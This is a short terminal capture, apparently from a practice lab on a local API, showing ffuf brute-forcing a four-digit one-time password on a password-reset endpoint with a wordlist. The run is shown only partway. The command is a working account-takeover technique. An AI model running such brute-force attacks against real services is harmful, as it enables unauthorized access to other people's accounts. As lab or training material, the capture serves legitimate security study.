 ❯ ffuf -u http://localhost:8888/identity/api/auth/v3/check-otp -w /usr/share/seclists/Fuzzing/4-digits-0000-9999.txt -X POST -d '{"email":"s4vitar@hack4u.io","otp":"FUZZ","password":"N
ewPass123$!"}' -p 1
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v1.4.1-dev
________________________________________________
:: Method           : POST
:: URL              : http://localhost:8888/identity/api/auth/v3/check-otp
:: Wordlist         : FUZZ: /usr/share/seclists/Fuzzing/4-digits-0000-9999.txt
:: Data             : {"email":"s4vitar@hack4u.io","otp":"FUZZ","password":"NewPass123$!"}
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Delay            : 1.00 seconds
:: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
:: Progress: [209/10000] :: Job [1/1] :: 39 req/sec :: Duration: [0:00:05] :: Errors: 0 ::